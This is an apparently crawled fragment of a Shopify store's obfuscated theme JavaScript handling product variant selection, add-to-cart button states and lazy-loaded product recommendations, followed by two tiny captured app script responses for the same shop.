_0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const _0x2a06ba=_0x13854c[_0x421d77(779)](_0x421d77(531)),_0x339afc=document[_0x421d77(992)](_0x421d77(1005)+this.dataset[_0x421d77(965)]);if(_0x593017)_0x485df9[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x485df9[_0x421d77(1046)](_0x421d77(529),_0x421d77(1011)),_0x339afc&&_0x339afc[_0x421d77(1046)](_0x421d77(630),_0x421d77(630)),_0x1785d6&&(_0x4d824b[_0x421d77(590)]=_0x1785d6,_0x339afc&&(_0x339afc[_0x421d77(779)](_0x421d77(911))[_0x421d77(590)]=_0x1785d6)),_0x2a06ba&&_0x2a06ba.classList[_0x421d77(712)]("hidden");else{_0x485df9[_0x421d77(1046)]("data-unavailable",_0x421d77(610));const _0x51d7f7=_0x485df9[_0x421d77(957)][_0x421d77(757)]??window[_0x421d77(919)][_0x421d77(837)];_0x4d824b&&(_0x4d824b[_0x421d77(590)]=_0x51d7f7),_0x339afc&&(_0x339afc.querySelector(".sticky-atc__label__text")[_0x421d77(590)]=_0x339afc[_0x421d77(957)][_0x421d77(649)]),_0x485df9.dataset[_0x421d77(587)]===_0x485df9[_0x421d77(957)][_0x421d77(539)]&&(_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x485df9[_0x421d77(524)](_0x421d77(630)),_0x339afc&&_0x339afc[_0x421d77(524)](_0x421d77(630)))}}[_0x357148(1008)](){const _0x5878ec=_0x357148,_0x386a70=document.getElementById("product-form-"+this[_0x5878ec(957)][_0x5878ec(965)]);if(!_0x386a70)return;const _0x4b9e5e=_0x386a70[_0x5878ec(779)](_0x5878ec(694));var _0x43ad9f=_0x386a70.querySelector(_0x5878ec(883));_0x43ad9f||(_0x43ad9f=_0x386a70.querySelector(".main-atc__label"));const _0x815fb6=document.getElementById(_0x5878ec(945)+this.dataset[_0x5878ec(965)]),_0x57cb24=document[_0x5878ec(992)]("Inventory-"+this[_0x5878ec(957)][_0x5878ec(965)]),_0x4fe9e6=document[_0x5878ec(992)](_0x5878ec(534)+this[_0x5878ec(957)][_0x5878ec(965)]);_0x4b9e5e&&(_0x43ad9f[_0x5878ec(590)]=window[_0x5878ec(919)].unavailable,_0x815fb6&&_0x815fb6[_0x5878ec(594)][_0x5878ec(712)](_0x5878ec(485)),_0x57cb24&&_0x57cb24.classList.add(_0x5878ec(485)),_0x4fe9e6&&_0x4fe9e6[_0x5878ec(594)].add(_0x5878ec(485)))}[_0x357148(710)](){const _0x5824f5=_0x357148;return this[_0x5824f5(732)]=this.variantData||JSON.parse(this.querySelector(_0x5824f5(826)).textContent),this[_0x5824f5(732)]}}customElements.define(_0x357148(483),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0xbecd19=_0x357148;super(),this[_0xbecd19(825)]=_0xbecd19(1049),this.secondarySelect=document[_0xbecd19(992)](""+this[_0xbecd19(825)]+this[_0xbecd19(957)][_0xbecd19(965)]),this[_0xbecd19(868)]=!0}[_0x357148(561)](){const _0x4a7c32=_0x357148;this.options=this[_0x4a7c32(779)]("select")[_0x4a7c32(614)].split(",")}}customElements[_0x357148(840)](_0x357148(536),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0xa8ca9b=_0x357148;super(),this[_0xa8ca9b(825)]=_0xa8ca9b(1049),this.secondarySelect=document[_0xa8ca9b(992)](""+this[_0xa8ca9b(825)]+this[_0xa8ca9b(957)][_0xa8ca9b(965)]),this[_0xa8ca9b(868)]=!0}}customElements[_0x357148(840)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const _0x5eb8cf=_0x357148,_0x113b31=(_0x4bcf3e,_0x16d9ff)=>{const _0x484832=_0x3c4a;_0x4bcf3e[0][_0x484832(876)]&&(_0x16d9ff[_0x484832(1032)](this),fetch(this[_0x484832(957)][_0x484832(860)])[_0x484832(685)](_0x1faeaf=>_0x1faeaf.text())[_0x484832(685)](_0x543238=>{const _0x2c3ac2=_0x484832,_0x171cf3=document[_0x2c3ac2(735)](_0x2c3ac2(774));_0x171cf3[_0x2c3ac2(942)]=_0x543238;const _0x4947d9=_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(650));_0x4947d9&&_0x4947d9[_0x2c3ac2(942)][_0x2c3ac2(819)]().length&&(this.innerHTML=_0x4947d9[_0x2c3ac2(942)]),!this[_0x2c3ac2(779)](_0x2c3ac2(695))&&this[_0x2c3ac2(594)][_0x2c3ac2(585)](_0x2c3ac2(1040))&&this[_0x2c3ac2(721)](),_0x171cf3[_0x2c3ac2(779)](_0x2c3ac2(730))&&this[_0x2c3ac2(594)][_0x2c3ac2(712)]("product-recommendations--loaded")}).catch(_0xc8269f=>{console[_0x484832(1018)](_0xc8269f)}))};new IntersectionObserver(_0x113b31[_0x5eb8cf(822)](this),{rootMargin:_0x5eb8cf(1016)})[_0x5eb8cf(1036)](this)}}customElements[_0x357148(840)](_0x357148(650),ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/33/assets/global.js.map?v=111696023758691050191761400935


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/modelset.myshopify.com.js?1765482709
body_size: -300
content:
var giftbee_settings_updated='1762517204c';

--- FILE ---
content_type: application/javascript
request_url: https://d1bu6z2uxfnay3.cloudfront.net/storage/scripts/modelset.myshopify.com.20230415074230.scripttag.js?shop=modelset.myshopify.com
body_size: -154
content:
var removeScriptTagLai= true;